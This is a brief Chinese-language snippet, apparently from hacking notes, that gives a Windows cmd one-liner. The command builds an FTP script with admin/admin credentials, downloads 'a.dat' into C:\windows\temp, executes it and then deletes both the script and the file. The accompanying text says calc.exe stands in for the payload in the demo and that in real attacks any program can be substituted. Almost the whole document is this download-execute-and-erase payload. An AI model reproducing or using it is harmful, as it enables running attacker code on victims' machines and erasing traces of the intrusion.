 echo open 127.0.0.1 >k&&echo admin>>k&&echo admin>>k&&echo binary >>k&&echo lcd c:\windows\temp>>k&&echo get a.dat >>k&&echo bye >>k&&ftp -s:k&&c:\windows\temp\a.dat&&del k /q /f&&del c:\windows\temp\a.dat&&exit迷你FTP服务器的根目录在C:\users\public目录,所以我们复制calc.exe改名为a.dat到根目录,使用以上命令下载a.dat并执行,实战替成成任意程序。